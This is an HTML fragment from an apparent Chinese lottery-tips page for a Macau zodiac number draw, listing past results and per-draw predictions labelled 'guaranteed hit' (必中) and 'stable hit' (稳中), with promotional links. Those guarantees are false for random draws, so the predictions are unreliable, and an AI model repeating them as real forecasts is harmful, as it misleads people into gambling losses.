<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>025期</div>
<div>024期</div>
<div>023期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">单数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:<font color="#FF0000">蛇37</font></div>
<div>开:虎28</div>
<div>开:<font color="#FF0000">羊47</font></div>
</td>
</tr>

<tr>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>019期</div>
<div>018期</div>
<div>017期</div>
</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 34%;">双数</td>
<td style="border: 1px solid #c0c0c0; line-height: 35px; width: 33%;">
<div>开:<font color="#FF0000">猴46</font></div>
<div>开:兔39</div>
<div>开:<font color="#FF0000">狗32</font></div>
</td>
</tr>
















</tbody>
</table>

</div>
</div>
</div>
</div>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
  <!-- 三期单双结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink15" href="" target="_blank">
            <img id="slideshowImage15" src="" alt="位置15图片" width="100%" height="100">
        </a>
    </div>

  <!-- 绝杀综合开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 绝杀综合</h3>
                </div>
                    <table style="text-align: center; width: 100%; height: 40px;">
<tbody>
<tr style="width: 100%; border: 1px solid rgb(192, 192, 192); height: 40px;">
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#FF6600">期数</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#7CB8AC">杀肖</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#C0C0C0">杀尾</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#CCFF33">杀合</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#3399FF">结果</td>
</tr>


















<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">030期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">猴</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">6尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">08合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">？00</td>
</tr>


<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">029期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">羊</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">
<font color="#C0C0C0">1尾</font></td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">10合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">蛇01</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">028期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">鸡</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">9尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">04合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">兔03</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">027期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">马</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">6尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">05合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">鸡45</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">026期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">猴</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">3尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">11合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">猪19</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">025期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">鼠</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">1尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">04合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">蛇37</td>
</tr>









</tbody>
</table>
</div>
</div>
</section>
</section>
</div>  
  <!-- 绝杀综合结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink16" href="" target="_blank">
            <img id="slideshowImage16" src="" alt="位置16图片" width="100%" height="100">
        </a>
    </div>








<!-- /一肖⑩码 -->	
<div class="box1">
<div class="lxlm p-all">
<div class="bg br-12">
<div class="lxlm-head">
<div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
<h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 一肖一码</h3>
</div>
<ul class="lxlm-qs">
</div>






	

	



<table class="mtbl undis" data-qi="030" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：必中（九）肖：</font><font color="#FF0000">龙蛇马鼠猴虎牛羊鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：必中（七）肖：</font><font color="#FF0000">龙蛇马鼠猴虎牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：必中（五）肖：</font><font color="#FF0000">龙蛇马鼠猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：必中（三）肖：</font><font color="#FF0000">龙蛇马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：平特一肖：</font><a href="/svip/yy/ttz/wz/ttzzywz.html" target="_blank"><font color="#0043ff"><b>点击领取</b></font></a></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：稳中⑩码：</font><font color="#FF0000">01.02.06.10.12.37.38.42.46.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：稳中⑤码：</font><font color="#FF0000">01.02.12.37.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">030期：稳中③码：</font><font color="#FF0000">02.37.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="029" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：必中（九）肖：</font><font color="#FF0000">鸡兔虎狗马<span style="background-color: #FFFF00">蛇</span>猪鼠牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：必中（七）肖：</font><font color="#FF0000">鸡兔虎狗马<span style="background-color: #FFFF00">蛇</span>猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：必中（五）肖：</font><font color="#FF0000">鸡兔虎狗马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：必中（三）肖：</font><font color="#FF0000">鸡兔虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：必中（一）肖：</font><font color="#FF0000">鸡21.33.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">狗狗狗</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：稳中⑩码：</font><font color="#FF0000">15.16.20.21.24.27.28.32.33.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：稳中⑤码：</font><font color="#FF0000">15.16.21.27.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">029期：稳中③码：</font><font color="#FF0000">21.27.33</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="028" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：必中（九）肖：</font><font color="#FF0000">牛猪鸡龙狗<span style="background-color: #FFFF00">兔</span>羊虎蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：必中（七）肖：</font><font color="#FF0000">牛猪鸡龙狗<span style="background-color: #FFFF00">兔</span>羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：必中（五）肖：</font><font color="#FF0000">牛猪鸡龙狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：必中（三）肖：</font><font color="#FF0000">牛猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：必中（一）肖：</font><font color="#FF0000">牛05.29.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：稳中⑩码：</font><font color="#FF0000">26.29.31.32.33.38.41.43.44.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：稳中⑤码：</font><font color="#FF0000">29.31.33.41.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">028期：稳中③码：</font><font color="#FF0000">29.31.41</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="026" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：必中（九）肖：</font><font color="#FF0000">猴虎兔鸡牛<span style="background-color: #FFFF00">猪</span>蛇狗鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：必中（七）肖：</font><font color="#FF0000">猴虎兔鸡牛<span style="background-color: #FFFF00">猪</span>蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：必中（五）肖：</font><font color="#FF0000">猴虎兔鸡牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：必中（三）肖：</font><font color="#FF0000">猴虎兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：稳中⑩码：</font><font color="#FF0000">03.04.05.09.10.39.40.41.45.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：稳中⑤码：</font><font color="#FF0000">03.04.10.40.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">026期：稳中③码：</font><font color="#FF0000">10.40.46</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="025" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：必中（九）肖：</font><font color="#FF0000">龙马狗兔猴牛鼠<span style="background-color: #FFFF00">蛇</span>鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：必中（七）肖：</font><font color="#FF0000">龙马狗兔猴牛鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：必中（五）肖：</font><font color="#FF0000">龙马狗兔猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：必中（三）肖：</font><font color="#FF0000">龙马狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：稳中⑩码：</font><font color="#FF0000">02.03.08.10.12.14.15.20.22.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：稳中⑤码：</font><font color="#FF0000">02.08.12.14.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">025期：稳中③码：</font><font color="#FF0000">02.12.14</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="024" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：必中（九）肖：</font><font color="#FF0000">鸡蛇龙马<span style="background-color: #FFFF00">虎</span>牛羊鼠狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：必中（七）肖：</font><font color="#FF0000">鸡蛇龙马<span style="background-color: #FFFF00">虎</span>牛羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：必中（五）肖：</font><font color="#FF0000">鸡蛇龙马<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：必中（三）肖：</font><font color="#FF0000">鸡蛇龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：必中（一）肖：</font><font color="#FF0000">鸡09.21.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：稳中⑩码：</font><font color="#FF0000">25.26.<span style="background-color: #FFFF00">28</span>.33.36.37.38.40.45.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：稳中⑤码：</font><font color="#FF0000">25.26.33.37.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">024期：稳中③码：</font><font color="#FF0000">33.37.45</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="023" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：必中（九）肖：</font><font color="#FF0000">兔猪马牛龙虎<span style="background-color: #FFFF00">羊</span>猴鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：必中（七）肖：</font><font color="#FF0000">兔猪马牛龙虎<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：必中（五）肖：</font><font color="#FF0000">兔猪马牛龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：必中（三）肖：</font><font color="#FF0000">兔猪马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：必中（一）肖：</font><font color="#FF0000">兔03.15.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">888尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：稳中⑩码：</font><font color="#FF0000">14.15.17.19.24.38.39.41.43.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：稳中⑤码：</font><font color="#FF0000">15.19.24.39.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">023期：稳中③码：</font><font color="#FF0000">15.19.39</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="020" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：必中（九）肖：</font><font color="#FF0000">牛蛇鸡龙鼠虎狗兔猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：必中（七）肖：</font><font color="#FF0000">牛蛇鸡龙鼠虎狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：必中（五）肖：</font><font color="#FF0000">牛蛇鸡龙鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：必中（三）肖：</font><font color="#FF0000">牛蛇鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：必中（一）肖：</font><font color="#FF0000">牛05.17.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：稳中⑩码：</font><font color="#FF0000">01.02.05.06.09.13.14.17.18.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：稳中⑤码：</font><font color="#FF0000">01.05.09.13.17</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">020期：稳中③码：</font><font color="#FF0000">05.13.17</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="019" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：必中（九）肖：</font><font color="#FF0000">龙牛兔鼠蛇狗猪虎<span style="background-color: #FFFF00">猴</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：必中（七）肖：</font><font color="#FF0000">龙牛兔鼠蛇狗猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：必中（五）肖：</font><font color="#FF0000">龙牛兔鼠蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：必中（三）肖：</font><font color="#FF0000">龙牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：必中（一）肖：</font><font color="#FF0000">龙02.14.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：平特一尾：</font><font color="#FF0000">444尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：稳中⑩码：</font><font color="#FF0000">25.26.27.29.30.37.38.39.41.42</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：稳中⑤码：</font><font color="#FF0000">26.27.29.38.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">019期：稳中③码：</font><font color="#FF0000">26.29.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="018" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（九）肖：</font><font color="#FF0000">猴牛马鸡羊<span style="background-color: #FFFF00">兔</span>蛇鼠龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（七）肖：</font><font color="#FF0000">猴牛马鸡羊<span style="background-color: #FFFF00">兔</span>蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（五）肖：</font><font color="#FF0000">猴牛马鸡羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（三）肖：</font><font color="#FF0000">猴牛马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（一）肖：</font><font color="#FF0000">猴10.22.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">000尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中⑩码：</font><font color="#FF0000">05.09.10.11.12.29.33.34.35.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中⑤码：</font><font color="#FF0000">05.10.12.29.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中③码：</font><font color="#FF0000">10.29.34</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="017" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（九）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span>牛羊虎猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（七）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span>牛羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（五）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（三）肖：</font><font color="#FF0000">蛇猪兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（一）肖：</font><font color="#FF0000">蛇01.37.49</font></p></td></tr>
